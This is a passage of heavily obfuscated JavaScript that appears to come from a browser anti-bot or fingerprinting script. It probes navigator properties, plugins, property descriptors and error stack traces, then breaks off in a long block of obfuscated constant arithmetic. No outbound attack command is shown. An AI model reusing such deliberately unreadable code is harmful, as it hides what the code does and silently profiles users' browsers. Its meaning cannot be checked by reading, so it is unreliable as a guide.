LCV=MCV[kV];Dd.push(wI);GJ[j7(typeof Fb()[Kg(Yx)],XW([],[][[]]))?Fb()[Kg(Un)](B9,N0):Fb()[Kg(nI)].apply(null,[U0,ZP])][IL(typeof Vt()[gj(Gg)],XW(Fb()[Kg(IO)].apply(null,[fj,xH]),[][[]]))?Vt()[gj(MT)].apply(null,[Tz,zq,UP,s7]):Vt()[gj(xW)].call(null,Yd,jD,vCV,U1)](JCV,C3V,zz(Cw,[L2()[bK(vh)](tP,vd),LCV,L2()[bK(wY)].apply(null,[xW,Jl]),HY(QA[K9]),L2()[bK(XR)](X7,WK),HY(W8[Vb()[T4(vh)].apply(null,[HY(HY({})),C2,BQV,K6])]()),Vb()[T4(nI)].apply(null,[sh,Id,Hp,gS]),HY(MT)]));var xEV;return Dd.pop(),xEV=JCV[C3V],xEV;}break;case D5:{var NVV=MCV[gs];Dd.push(XmV);var wsV=zz(Cw,[Ep()[Wn(BD)](mM,DS),NVV[MT]]);Ij(xW,NVV)&&(wsV[j7(typeof Dt()[tq(Gg)],XW(j7(typeof Fb()[Kg(MT)],'undefined')?Fb()[Kg(Un)](V3V,M8V):Fb()[Kg(IO)](fj,fB),[][[]]))?Dt()[tq(Gg)](Uq,pGV,tD,XI,pS):Dt()[tq(RO)].call(null,q2,qD,VK,PN,OL)]=NVV[QA[IO]]),Ij(IO,NVV)&&(wsV[L2()[bK(lL)].apply(null,[WZ,F2])]=NVV[IO],wsV[Ep()[Wn(Id)](mY,m6)]=NVV[OO]),this[BT()[YY(RO)](SO,l6,Vf,sZ,B9)][L2()[bK(xn)].apply(null,[DD,f2])](wsV);Dd.pop();AF+=IX;}break;case hk:{AF-=Ow;var AVV=MCV[gs];Dd.push(Nw);var IEV=AVV[Ep()[Wn(Ej)](QQV,vU)]||{};IEV[hn()[IY(q2)](VGV,KS,Qb,J6,sZ)]=Fb()[Kg(OT)](p1,sQV),delete IEV[L2()[bK(54)](68,1102)],AVV[Ep()[Wn(Ej)](QQV,vU)]=IEV;Dd.pop();}break;case IH:{var SJV=MCV[gs];var k3V=MCV[Zm];AF+=GE;var mQV=MCV[kV];Dd.push(SN);GJ[Fb()[Kg(nI)](U0,kkV)][Vt()[gj(MT)](gO,Mv,UP,s7)](SJV,k3V,zz(Cw,[IL(typeof L2()[bK(OO)],XW('',[][[]]))?L2()[bK(vh)].apply(null,[tP,Od]):L2()[bK(OO)](FN,WEV),mQV,L2()[bK(wY)](xW,AK),HY(MT),L2()[bK(XR)](X7,xQV),HY(MT),j7(typeof Vb()[T4(Og)],XW([],[][[]]))?Vb()[T4(s7)](C2,EY,XI,G0):Vb()[T4(nI)](HY({}),LD,RL,gS),HY(MT)]));}break;case zr:{var V5V=MCV[gs];Dd.push(S1);AF-=pk;var K8V=zz(Cw,[Ep()[Wn(BD)](ZL,DS),V5V[MT]]);Ij(xW,V5V)&&(K8V[Dt()[tq(RO)](q2,vkV,vD,PN,HY(HY([])))]=V5V[xW]),Ij(IO,V5V)&&(K8V[L2()[bK(lL)].call(null,WZ,vY)]=V5V[IO],K8V[Ep()[Wn(Id)](nY,m6)]=V5V[OO]),this[BT()[YY(RO)].apply(null,[SO,YT,Vf,Gg,fmV])][L2()[bK(xn)](DD,Yn)](K8V);Dd.pop();}break;case K3:{var tsV=MCV[gs];Dd.push(pmV);AF-=L;var dF=tsV[Ep()[Wn(Ej)].apply(null,[rd,vU])]||{};dF[j7(typeof hn()[IY(MT)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[ZCV,kA,QJV,pmV,cL]):hn()[IY(q2)](ZY,Z7,Qb,J6,fp)]=j7(typeof Fb()[Kg(YT)],XW('',[][[]]))?Fb()[Kg(Un)](CVV,X5V):Fb()[Kg(OT)].apply(null,[p1,kp]),delete dF[j7(typeof L2()[bK(92)],XW('',[][[]]))?L2()[bK(3)].apply(null,[837,659]):L2()[bK(54)](68,1946)],tsV[Ep()[Wn(Ej)](rd,vU)]=dF;Dd.pop();}break;case rQ:{AF-=BG;var SrV=MCV[gs];var U5V=MCV[Zm];var JlV=MCV[kV];Dd.push(cGV);GJ[Fb()[Kg(nI)](U0,Jh)][Vt()[gj(MT)].call(null,xn,Xv,UP,s7)](SrV,U5V,zz(Cw,[L2()[bK(vh)].apply(null,[tP,Ag]),JlV,L2()[bK(wY)].apply(null,[xW,wp]),HY(MT),j7(typeof L2()[bK(MT)],XW('',[][[]]))?L2()[bK(OO)](IkV,G6):L2()[bK(XR)](X7,EW),HY(MT),Vb()[T4(nI)](YT,HY(HY(MT)),AQ,gS),HY(MT)]));var JVV;return Dd.pop(),JVV=SrV[U5V],JVV;}break;case pw:{AF+=hG;var jGV=MCV[gs];Dd.push(ZF);var zJV=zz(Cw,[Ep()[Wn(BD)](m7,DS),jGV[QA[K9]]]);Ij(xW,jGV)&&(zJV[Dt()[tq(RO)](q2,gf,gO,PN,tD)]=jGV[QA[IO]]),Ij(QA[AW],jGV)&&(zJV[L2()[bK(lL)](WZ,vf)]=jGV[IO],zJV[Ep()[Wn(Id)](wQV,m6)]=jGV[OO]),this[IL(typeof BT()[YY(RO)],XW(Fb()[Kg(IO)].apply(null,[fj,Xl]),[][[]]))?BT()[YY(RO)](SO,jR,Vf,Mp,j0):BT()[YY(Un)](NI,bY,cx,Yd,fkV)][j7(typeof L2()[bK(Lp)],XW([],[][[]]))?L2()[bK(OO)](VD,bf):L2()[bK(xn)].apply(null,[DD,Ad])](zJV);Dd.pop();}break;}}};var VrV=function(){return vsV.apply(this,[dB,arguments]);};var q5V=function(){return [];};var IL=function(qkV,xJV){return qkV!==xJV;};var DmV=function(){AkV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vP=function dc(nc,CrV){'use strict';var UXV=dc;switch(nc){case zl:{Dd.push(Zf);var EBV=j7(typeof BT()[YY(UK)],'undefined')?BT()[YY(Un)](M8V,mT,FEV,WZ,B9):BT()[YY(Mp)].call(null,IO,s7,H7,Bq,OD);if(GJ[Fb()[Kg(Ub)](RK,Cb)]&&GJ[Fb()[Kg(Ub)](RK,Cb)][Vb()[T4(lY)](kg,P2,J2,k7)]&&GJ[j7(typeof Fb()[Kg(C2)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[jQV,KP]):Fb()[Kg(Ub)].call(null,RK,Cb)][Vb()[T4(lY)].call(null,F0,HO,J2,k7)][L2()[bK(WN)](NI,Fn)]){var YkV=GJ[Fb()[Kg(Ub)](RK,Cb)][Vb()[T4(lY)](BD,s7,J2,k7)][L2()[bK(WN)].apply(null,[NI,Fn])];try{var j8V=Dd.length;var KlV=HY(Zm);var zF=GJ[IL(typeof L2()[bK(Ej)],XW('',[][[]]))?L2()[bK(q2)](HW,tX):L2()[bK(OO)](gCV,PS)][hn()[IY(vh)].call(null,JR,kA,Yd,Ld,wY)](M4(GJ[L2()[bK(q2)](HW,tX)][Vb()[T4(xK)](HY(HY(xW)),fh,pR,Nw)](),rN))[Ep()[Wn(Z7)].call(null,tO,Yx)]();GJ[Fb()[Kg(Ub)].call(null,RK,Cb)][Vb()[T4(lY)].apply(null,[HY(HY(MT)),SW,J2,k7])][j7(typeof L2()[bK(C2)],'undefined')?L2()[bK(OO)](UN,AP):L2()[bK(WN)].call(null,NI,Fn)]=zF;var HBV=j7(GJ[Fb()[Kg(Ub)](RK,Cb)][j7(typeof Vb()[T4(r9)],XW('',[][[]]))?Vb()[T4(s7)](Ld,HY({}),gL,Tv):Vb()[T4(lY)](HY([]),G6,J2,k7)][L2()[bK(WN)](NI,Fn)],zF);var G8V=HBV?IL(typeof Fb()[Kg(fh)],XW('',[][[]]))?Fb()[Kg(xW)].call(null,k7,lg):Fb()[Kg(Un)].apply(null,[rS,AW]):Ep()[Wn(IO)](CM,q7);GJ[Fb()[Kg(Ub)].apply(null,[RK,Cb])][IL(typeof Vb()[T4(sh)],'undefined')?Vb()[T4(lY)](HY(xW),Mp,J2,k7):Vb()[T4(s7)].apply(null,[RO,RK,xBV,bx])][L2()[bK(WN)].call(null,NI,Fn)]=YkV;var W5V;return Dd.pop(),W5V=G8V,W5V;}catch(SkV){Dd.splice(c2(j8V,xW),Infinity,Zf);if(IL(GJ[Fb()[Kg(Ub)].apply(null,[RK,Cb])][Vb()[T4(lY)](qq,EY,J2,k7)][j7(typeof L2()[bK(kA)],XW([],[][[]]))?L2()[bK(OO)](qU,VP):L2()[bK(WN)](NI,Fn)],YkV)){GJ[Fb()[Kg(Ub)](RK,Cb)][Vb()[T4(lY)](Qb,XR,J2,k7)][L2()[bK(WN)](NI,Fn)]=YkV;}var fQV;return Dd.pop(),fQV=EBV,fQV;}}else{var SF;return Dd.pop(),SF=EBV,SF;}Dd.pop();}break;case p3:{Dd.push(dCV);var P1=BT()[YY(Mp)](IO,mT,H7,K9,YJV);try{var jc=Dd.length;var qF=HY([]);if(GJ[Fb()[Kg(Ub)](RK,Cn)][j7(typeof Vb()[T4(Ej)],'undefined')?Vb()[T4(s7)](Tz,AW,B6,QS):Vb()[T4(lY)].apply(null,[G6,HY(HY([])),Jl,k7])]&&GJ[Fb()[Kg(Ub)].call(null,RK,Cn)][Vb()[T4(lY)].apply(null,[zY,HY(HY({})),Jl,k7])][W8[Vb()[T4(vh)].call(null,xn,qq,C4,K6)]()]){var mF=j7(GJ[Fb()[Kg(Ub)](RK,Cn)][Vb()[T4(lY)](EY,Ld,Jl,k7)][L2()[bK(I8V)].apply(null,[Og,Qp])](QA[PK]),GJ[IL(typeof Fb()[Kg(Yd)],'undefined')?Fb()[Kg(Ub)].apply(null,[RK,Cn]):Fb()[Kg(Un)](VN,z8V)][Vb()[T4(lY)](HY(HY({})),q2,Jl,k7)][MT]);var LF=mF?Fb()[Kg(xW)](k7,hX):Ep()[Wn(IO)].call(null,KM,q7);var vGV;return Dd.pop(),vGV=LF,vGV;}else{var kBV;return Dd.pop(),kBV=P1,kBV;}}catch(nmV){Dd.splice(c2(jc,xW),Infinity,dCV);var SCV;return Dd.pop(),SCV=P1,SCV;}Dd.pop();}break;case hQ:{Dd.push(SW);try{var cF=Dd.length;var c5V=HY([]);var jCV=MT;var pXV=GJ[Fb()[Kg(nI)].apply(null,[U0,Zb])][Fb()[Kg(AU)](Fq,jmV)](GJ[L2()[bK(cf)].apply(null,[MT,Bc])][Ep()[Wn(RO)](ED,xt)],Fb()[Kg(zS)](f0,Rc));if(pXV){jCV++;HY(HY(pXV[Vb()[T4(SO)].apply(null,[UK,lL,DsV,Ef])]))&&Uz(pXV[Vb()[T4(SO)].apply(null,[xK,RK,DsV,Ef])][Ep()[Wn(Z7)].apply(null,[Qj,Yx])]()[IL(typeof Fb()[Kg(OL)],XW([],[][[]]))?Fb()[Kg(vA)].call(null,GZ,NI):Fb()[Kg(Un)].apply(null,[Jv,s3V])](Ep()[Wn(MD)](mN,AD)),hP(xW))&&jCV++;}var DQV=jCV[Ep()[Wn(Z7)].call(null,Qj,Yx)]();var gGV;return Dd.pop(),gGV=DQV,gGV;}catch(n3V){Dd.splice(c2(cF,xW),Infinity,SW);var IlV;return IlV=BT()[YY(Mp)](IO,Gg,H7,Z7,WN),Dd.pop(),IlV;}Dd.pop();}break;case zX:{Dd.push(WCV);if(GJ[L2()[bK(RO)].call(null,ST,bXV)][L2()[bK(r9)].apply(null,[US,xj])]){if(GJ[Fb()[Kg(nI)].call(null,U0,S1)][j7(typeof Fb()[Kg(jU)],XW([],[][[]]))?Fb()[Kg(Un)](JF,Wt):Fb()[Kg(AU)].call(null,Fq,UY)](GJ[L2()[bK(RO)](ST,bXV)][L2()[bK(r9)](US,xj)][Ep()[Wn(RO)](brV,xt)],Fb()[Kg(mt)](Ef,vg))){var QmV;return QmV=Fb()[Kg(xW)].apply(null,[k7,L8V]),Dd.pop(),QmV;}var XEV;return XEV=j7(typeof Ep()[Wn(UK)],'undefined')?Ep()[Wn(Gg)].call(null,mt,PS):Ep()[Wn(Td)].call(null,bQV,wY),Dd.pop(),XEV;}var r5V;return r5V=BT()[YY(Mp)](IO,Mp,H7,fp,q6),Dd.pop(),r5V;}break;case pQ:{var HQV;Dd.push(sx);return HQV=HY(Ij(Ep()[Wn(RO)].apply(null,[QR,xt]),GJ[L2()[bK(RO)].apply(null,[ST,zZ])][Ep()[Wn(RK)](fBV,jN)][L2()[bK(qv)](Un,pN)][Vb()[T4(Uq)].call(null,hj,AW,hCV,Zz)])||Ij(Ep()[Wn(RO)].call(null,QR,xt),GJ[IL(typeof L2()[bK(qT)],'undefined')?L2()[bK(RO)].apply(null,[ST,zZ]):L2()[bK(OO)].call(null,R6,NGV)][Ep()[Wn(RK)](fBV,jN)][L2()[bK(qv)](Un,pN)][Ep()[Wn(WN)].apply(null,[pv,kA])])),Dd.pop(),HQV;}break;case Ms:{Dd.push(dS);try{var sEV=Dd.length;var pJV=HY(Zm);var qCV=new (GJ[L2()[bK(RO)](ST,xGV)][Ep()[Wn(RK)](Wt,jN)][j7(typeof L2()[bK(nI)],XW('',[][[]]))?L2()[bK(OO)].call(null,MVV,HO):L2()[bK(qv)](Un,UEV)][Vb()[T4(Uq)](Yd,EY,DP,Zz)])();var tQV=new (GJ[L2()[bK(RO)](ST,xGV)][j7(typeof Ep()[Wn(gO)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,xq,KrV):Ep()[Wn(RK)](Wt,jN)][L2()[bK(qv)](Un,UEV)][Ep()[Wn(WN)](vf,kA)])();var Fc;return Dd.pop(),Fc=HY([]),Fc;}catch(lc){Dd.splice(c2(sEV,xW),Infinity,dS);var tGV;return tGV=j7(lc[Fb()[Kg(Qb)].apply(null,[Ub,GQV])][Ep()[Wn(VK)].call(null,F7,VF)],L2()[bK(Mp)](jU,dI)),Dd.pop(),tGV;}Dd.pop();}break;case Ns:{Dd.push(Lp);if(HY(GJ[L2()[bK(RO)](ST,jN)][Vb()[T4(C2)](bj,IO,XkV,OL)])){var mGV=j7(typeof GJ[L2()[bK(RO)](ST,jN)][L2()[bK(m6)].apply(null,[jW,Lv])],IL(typeof BT()[YY(Qb)],XW([],[][[]]))?BT()[YY(MT)](RO,HY(HY(MT)),Sv,Tz,bZ):BT()[YY(Un)](Bq,xn,vBV,sh,vI))?Fb()[Kg(xW)](k7,PZ):Ep()[Wn(Td)](FEV,wY);var ZVV;return Dd.pop(),ZVV=mGV,ZVV;}var MGV;return MGV=BT()[YY(Mp)].call(null,IO,Q1,H7,k1,P2),Dd.pop(),MGV;}break;case FQ:{Dd.push(VS);var gQV=j7(typeof Fb()[Kg(B2)],'undefined')?Fb()[Kg(Un)](ZQV,YXV):Fb()[Kg(vh)](JrV,RA);var slV=HY(HY(gs));try{var lQV=Dd.length;var xF=HY(HY(gs));var F5V=MT;try{var llV=GJ[Vb()[T4(sZ)].call(null,cL,Ej,E4,pn)][Ep()[Wn(RO)](cS,xt)][Ep()[Wn(Z7)].call(null,Y7,Yx)];GJ[IL(typeof Fb()[Kg(k6)],XW('',[][[]]))?Fb()[Kg(nI)](U0,OBV):Fb()[Kg(Un)](VP,Eq)][P7()[UT(MT)](rP,Gg,F1,C2)](llV)[Ep()[Wn(Z7)].apply(null,[Y7,Yx])]();}catch(JkV){Dd.splice(c2(lQV,xW),Infinity,VS);if(JkV[Vb()[T4(F0)](rh,SW,sQV,Sz)]&&j7(typeof JkV[Vb()[T4(F0)](pS,Lp,sQV,Sz)],L2()[bK(VK)](OS,g7))){JkV[j7(typeof Vb()[T4(Yd)],XW([],[][[]]))?Vb()[T4(s7)](UK,vD,UJV,S9):Vb()[T4(F0)].call(null,OO,Yx,sQV,Sz)][Vb()[T4(kA)](HY(HY({})),Td,Nt,qI)](L2()[bK(ST)].apply(null,[xP,N4]))[hn()[IY(UK)](z9,k1,xn,l6,qT)](function(VJV){Dd.push(WD);if(VJV[j7(typeof Ep()[Wn(zY)],XW([],[][[]]))?Ep()[Wn(Gg)].call(null,FmV,G9):Ep()[Wn(vt)](P4,qI)](IL(typeof Vt()[gj(OO)],XW(Fb()[Kg(IO)](fj,AQ),[][[]]))?Vt()[gj(Hn)](Hn,Yt,fj,zY):Vt()[gj(xW)](WZ,cL,rj,N0))){slV=HY(HY({}));}if(VJV[IL(typeof Ep()[Wn(RK)],'undefined')?Ep()[Wn(vt)].apply(null,[P4,qI]):Ep()[Wn(Gg)](v5V,j1)](Ep()[Wn(cf)].apply(null,[Gb,UU]))){F5V++;}Dd.pop();});}}gQV=j7(F5V,Qb)||slV?Fb()[Kg(xW)](k7,nL):j7(typeof Ep()[Wn(BD)],'undefined')?Ep()[Wn(Gg)].call(null,TP,dS):Ep()[Wn(IO)].apply(null,[NN,q7]);}catch(Pc){Dd.splice(c2(lQV,xW),Infinity,VS);gQV=Fb()[Kg(K9)].apply(null,[JrV,XBV]);}var NkV;return Dd.pop(),NkV=gQV,NkV;}break;case Xs:{Dd.push(VI);var tlV=BT()[YY(Mp)].apply(null,[IO,OS,H7,Gg,XN]);try{var V8V=Dd.length;var BBV=HY(Zm);tlV=IL(typeof GJ[j7(typeof L2()[bK(BD)],'undefined')?L2()[bK(OO)].apply(null,[kkV,Zc]):L2()[bK(nD)](nXV,p4)],BT()[YY(MT)].apply(null,[RO,HY([]),Sv,Id,RkV]))?Fb()[Kg(xW)](k7,WL):Ep()[Wn(IO)](Sd,q7);}catch(KBV){Dd.splice(c2(V8V,xW),Infinity,VI);tlV=j7(typeof Fb()[Kg(PK)],XW('',[][[]]))?Fb()[Kg(Un)](lq,kx):Fb()[Kg(K9)].apply(null,[JrV,V3V]);}var X8V;return Dd.pop(),X8V=tlV,X8V;}break;case Qw:{Dd.push(k6);var VkV=BT()[YY(Mp)](IO,S7,H7,gO,Sz);try{var SlV=Dd.length;var m3V=HY([]);VkV=GJ[P7()[UT(zY)].apply(null,[AD,q2,Xj,qq])][Ep()[Wn(RO)].apply(null,[kJV,xt])][j7(typeof hn()[IY(vh)],XW([],[][[]]))?hn()[IY(Yd)].call(null,dkV,Yd,fBV,DZ,KS):hn()[IY(MT)].call(null,nP,Q1,s7,XGV,s7)](j7(typeof Ep()[Wn(qT)],'undefined')?Ep()[Wn(Gg)](w0,mZ):Ep()[Wn(qv)](Iz,sj))?Fb()[Kg(xW)].call(null,k7,rkV):Ep()[Wn(IO)](K1,q7);}catch(ZsV){Dd.splice(c2(SlV,xW),Infinity,k6);VkV=Fb()[Kg(K9)](JrV,H0);}var DVV;return Dd.pop(),DVV=VkV,DVV;}break;case M5:{Dd.push(RP);var BsV=BT()[YY(Mp)].call(null,IO,MT,H7,Gg,UM);try{var wBV=Dd.length;var Jc=HY(Zm);BsV=IL(typeof GJ[Vb()[T4(bY)](G6,RK,Eb,xn)],BT()[YY(MT)].call(null,RO,Jf,Sv,vh,KVV))?Fb()[Kg(xW)].apply(null,[k7,ff]):Ep()[Wn(IO)](p6,q7);}catch(zmV){Dd.splice(c2(wBV,xW),Infinity,RP);BsV=IL(typeof Fb()[Kg(C2)],XW([],[][[]]))?Fb()[Kg(K9)].apply(null,[JrV,JT]):Fb()[Kg(Un)].apply(null,[tEV,Uq]);}var ZJV;return Dd.pop(),ZJV=BsV,ZJV;}break;case pw:{Dd.push(Yd);var DF=Ij(Fb()[Kg(VZ)](S7,FY),GJ[L2()[bK(RO)](ST,LD)])||Uz(GJ[Fb()[Kg(Ub)](RK,WsV)][j7(typeof L2()[bK(xW)],'undefined')?L2()[bK(OO)].apply(null,[HrV,SQV]):L2()[bK(XS)](p1,t9)],MT)||Uz(GJ[Fb()[Kg(Ub)](RK,WsV)][Dt()[tq(pS)].apply(null,[vh,WN,OL,hx,MT])],QA[K9]);var Dc=GJ[L2()[bK(RO)](ST,LD)][Vt()[gj(sh)](OS,WN,MT,SO)](Fb()[Kg(q7)](DS,nN))[Vt()[gj(pS)](vA,WN,nq,xn)];var l3V=GJ[j7(typeof L2()[bK(jU)],'undefined')?L2()[bK(OO)](l2,w3V):L2()[bK(RO)].call(null,ST,LD)][Vt()[gj(sh)](qq,WN,MT,SO)](Dt()[tq(Gz)](kA,kg,VK,JQV,Gz))[Vt()[gj(pS)](Un,WN,nq,xn)];var CBV=GJ[L2()[bK(RO)].call(null,ST,LD)][Vt()[gj(sh)](OO,WN,MT,SO)](Ep()[Wn(m6)](K1,Og))[Vt()[gj(pS)](Gz,WN,nq,xn)];var TVV;return TVV=(IL(typeof Fb()[Kg(RK)],'undefined')?Fb()[Kg(IO)](fj,Rz):Fb()[Kg(Un)](sQV,Q4))[Vt()[gj(xn)](WZ,wt,kL,Gg)](DF?j7(typeof Fb()[Kg(WN)],XW([],[][[]]))?Fb()[Kg(Un)](MlV,Og):Fb()[Kg(xW)](k7,If):IL(typeof Ep()[Wn(O0)],XW('',[][[]]))?Ep()[Wn(IO)](HXV,q7):Ep()[Wn(Gg)].apply(null,[p0,QU]),IL(typeof Fb()[Kg(Td)],XW([],[][[]]))?Fb()[Kg(OS)].call(null,Mp,WU):Fb()[Kg(Un)](UmV,NU))[Vt()[gj(xn)].apply(null,[jK,wt,kL,Gg])](Dc?Fb()[Kg(xW)](k7,If):IL(typeof Ep()[Wn(kA)],XW('',[][[]]))?Ep()[Wn(IO)](HXV,q7):Ep()[Wn(Gg)](r2,WVV),Fb()[Kg(OS)](Mp,WU))[Vt()[gj(xn)](q2,wt,kL,Gg)](l3V?Fb()[Kg(xW)].call(null,k7,If):Ep()[Wn(IO)](HXV,q7),Fb()[Kg(OS)](Mp,WU))[Vt()[gj(xn)].apply(null,[Kn,wt,kL,Gg])](CBV?Fb()[Kg(xW)](k7,If):Ep()[Wn(IO)](HXV,q7)),Dd.pop(),TVV;}break;case T:{Dd.push(LmV);try{var WlV=Dd.length;var Z8V=HY(HY(gs));var VXV=MT;var VQV=GJ[Fb()[Kg(nI)](U0,HkV)][j7(typeof Fb()[Kg(OL)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[Gz,qx]):Fb()[Kg(AU)](Fq,PL)](GJ[Fb()[Kg(xn)].apply(null,[Xj,Bh])],Ep()[Wn(bY)].call(null,kb,HI));if(VQV){VXV++;if(VQV[L2()[bK(vh)](tP,NW)]){VQV=VQV[IL(typeof L2()[bK(VK)],'undefined')?L2()[bK(vh)](tP,NW):L2()[bK(OO)](IR,hI)];VXV+=XW(qd(VQV[j7(typeof Ep()[Wn(qv)],XW('',[][[]]))?Ep()[Wn(Gg)](m1,xA):Ep()[Wn(MT)](On,sh)]&&j7(VQV[Ep()[Wn(MT)](On,sh)],W8[IL(typeof Vb()[T4(Qb)],XW('',[][[]]))?Vb()[T4(Mp)](OO,F0,sA,QN):Vb()[T4(s7)](HY(xW),HY(HY({})),VS,m1)]()),QA[IO]),qd(VQV[j7(typeof Ep()[Wn(r9)],XW('',[][[]]))?Ep()[Wn(Gg)].call(null,Qv,hJV):Ep()[Wn(VK)].apply(null,[Mg,VF])]&&j7(VQV[j7(typeof Ep()[Wn(I8V)],XW([],[][[]]))?Ep()[Wn(Gg)](Yh,II):Ep()[Wn(VK)].apply(null,[Mg,VF])],Ep()[Wn(bY)](kb,HI)),IO));}}var t8V;return t8V=VXV[j7(typeof Ep()[Wn(lY)],'undefined')?Ep()[Wn(Gg)].call(null,fBV,ff):Ep()[Wn(Z7)](Kw,Yx)](),Dd.pop(),t8V;}catch(xXV){Dd.splice(c2(WlV,xW),Infinity,LmV);var rXV;return rXV=BT()[YY(Mp)](IO,HY(xW),H7,X7,QI),Dd.pop(),rXV;}Dd.pop();}break;case jk:{var Tf=CrV[gs];var xc;Dd.push(YD);return xc=GJ[Fb()[Kg(nI)](U0,Pf)][Fb()[Kg(AU)](Fq,Jd)](GJ[Fb()[Kg(Ub)](RK,TM)][L2()[bK(qT)](vt,UEV)],Tf),Dd.pop(),xc;}break;}};var b5V=function IBV(ABV,flV){var fJV=IBV;for(ABV;ABV!=jJ;ABV){switch(ABV){case ss:{OsV=xn*Eq-Qb+Gg+xW;jS=Eq*q2-xn-IO*OO;ABV=q;YlV=q2*Eq-IO*Gg+xn;QGV=SO*RO*Qb+Gg+Eq;dBV=KY+RO*Eq-IO*Qb;WQV=xn*q2+Qb+Eq*Gg;}break;case jm:{XR=xn+RO+Gg-OO+Qb;pS=xn+IO+RO+q2;zY=Gg+OO-RO+Qb*Yd;Gz=RO+q2+Gg-OO+xn;ABV=Zs;rh=xn*OO+IO*SO+q2;vh=SO+Gg;}break;case RX:{qv=Yd*OO*xn+q2+Qb;m6=xn+Qb+Eq+Gg+xW;DS=Yd+KY+Eq+xn*OO;E8V=SO*Qb+OO+xn*Eq;ABV-=XG;YXV=Yd*Eq-IO*OO;SVV=Eq+OO+SO*xn*RO;}break;case Sl:{ABV-=fX;var EQV=VsV[CkV];var g5V=MT;if(Ox(g5V,EQV.length)){do{var FlV=g1(EQV,g5V);var OQV=g1(sXV.Y5,tF++);RmV+=wN(Cw,[hL(GN(Pz(FlV),OQV),GN(Pz(OQV),FlV))]);g5V++;}while(Ox(g5V,EQV.length));}}break;case jE:{ABV-=z8;VL=KY*q2*OO+Qb*Yd;Xb=RO+Gg*Eq-Qb;TW=Eq*Qb+OO+xn+KY;VmV=Yd*IO*Eq-xn-Gg;}break;case VV:{j6=xn+OO+KY+Gg*Eq;ABV=Pr;G0=Eq+KY*q2+Yd+Qb;tR=q2+Eq*Yd-KY;hq=RO*Eq-xn*SO;Rb=q2*OO*xW+Gg*Eq;JQV=Eq-KY+xn*q2*Yd;}break;case Cs:{ABV=C8;fXV=OO*Eq+Gg+xW+IO;GmV=xn*Eq+OO+KY*Qb;WkV=Eq*Gg+xn*Yd-IO;DI=SO+RO+Yd*Eq+OO;R6=RO*Qb-xn+KY*Gg;Ld=OO+RO*Yd+Gg+KY;}break;case ms:{I0=Qb+Gg*Yd*xn-q2;jW=xn*OO*SO+Gg-q2;ABV+=HE;rP=KY*Gg+q2*xW+Qb;HI=Eq*IO-Gg+xn+SO;GsV=xW+KY*Gg+SO+Qb;}break;case nl:{cU=SO+KY*q2+xW+xn;m8V=OO+RO*Gg*Yd;l9=IO*OO*SO*Yd+Gg;gEV=Eq*Gg-KY+SO*q2;fN=Gg*Eq+SO-xW+IO;ABV-=B8;J8V=KY-OO+RO*Gg*Qb;}break;case j3:{return RmV;}break;case MQ:{K5V=Gg*Eq-RO-SO-xn;pF=xn-Yd+RO*Eq;PR=Qb+KY+RO*Eq*xW;MF=xn*Eq-IO*Gg-Qb;qrV=Eq*Gg+xn*IO-KY;rt=q2*RO*Qb-Gg+Yd;ABV-=Y8;P8V=SO+KY*RO+Gg+Eq;w1=SO-KY*IO+Yd*Eq;}break;case IB:{GI=Qb+Eq*Yd-q2-OO;KP=KY*Yd-q2+OO*Eq;Av=Qb-xW+q2*Eq-SO;ABV+=b5;Pv=Yd*Eq+RO-SO*Gg;}break;case VB:{nBV=Eq+xn*xW*Gg*SO;vI=xn*SO*Yd+Eq+KY;gmV=IO+q2*OO*Yd*Qb;xQV=RO*Eq+xn*Qb+IO;ABV=SV;}break;case OG:{FY=q2*Yd*Qb-xn+KY;U0=SO*IO*q2-Gg+KY;PN=Gg-q2+RO*SO+Eq;AD=OO*KY+RO*IO*Yd;Qv=xW+KY*RO-q2-Eq;Rc=Qb*q2+IO+SO*KY;ABV=bG;rF=SO+KY*OO*q2;}break;case KG:{bEV=xW*Qb*Gg*Yd*OO;QXV=xn*Qb+Gg*Eq-SO;sU=Eq*RO-Yd*SO+xW;zQV=IO+SO*q2*OO-xn;Z5V=Eq*RO-KY+Yd;gCV=xn*Eq+Qb-Gg-Yd;ABV=QX;}break;case JV:{ABV-=vr;NCV=Gg*Eq-Qb+OO-xn;RD=Eq*xn-Yd+KY-IO;g6=KY+Eq*RO-SO*Yd;gJV=RO+KY+Eq*xn*xW;zEV=KY*Yd*Gg-xn;}break;case tG:{Hj=Qb*Eq-OO+Gg;dsV=KY*q2+xW+Eq*Yd;X3V=xW+Eq*OO+Gg*RO;ABV=KG;YCV=xn*Eq-OO*Qb*IO;}break;case qw:{l7=SO+xW+KY*RO+Yd;qt=Eq*Gg*xW+RO+KY;ErV=SO*IO*KY+xW-q2;ABV=Cw;J6=KY*xn+xW-q2+SO;qmV=SO*Yd+RO+xn*Eq;rrV=Yd*Eq*xW-Qb-KY;vF=xn*KY+Qb*Eq-Gg;}break;case J5:{bQV=q2*Eq-Gg*SO+xn;X0=Eq*Gg-q2+Qb*Yd;pEV=Eq*IO+q2*KY-Yd;Af=KY*RO*OO-Eq*xW;mp=OO+Yd*Eq-IO;ABV+=X;Cx=Eq*q2-OO-Gg*xn;}break;case lr:{QW=OO*Eq+KY-Qb-RO;Jq=q2*Eq-Gg-KY*OO;JU=Eq*RO-OO*xW-q2;Ez=q2*Qb*xn*xW;ABV=hB;S0=xW+q2*xn*Qb;qVV=KY*IO+OO+Eq*q2;TlV=KY*IO+Eq+SO*Gg;tN=Gg*Eq+Yd*q2*Qb;}break;case Vr:{Pq=Yd+q2*Qb*OO+Eq;VY=IO+KY*Gg+OO;dn=q2*Gg*SO-OO*RO;L9=Gg*Eq+KY+q2*Qb;ABV-=kl;}break;case V5:{ABV-=rX;MQV=xn*Qb+SO*RO*q2;LI=q2-Qb+Eq*OO+SO;YmV=Yd*SO*IO*Gg+xW;REV=OO*RO+KY*q2;}break;case tm:{hQV=xW+xn*Eq+Gg*q2;AsV=OO+SO*RO*q2;j0=Eq-IO-RO+KY*SO;ZD=SO*KY*xW-IO;ABV=Q3;}break;case 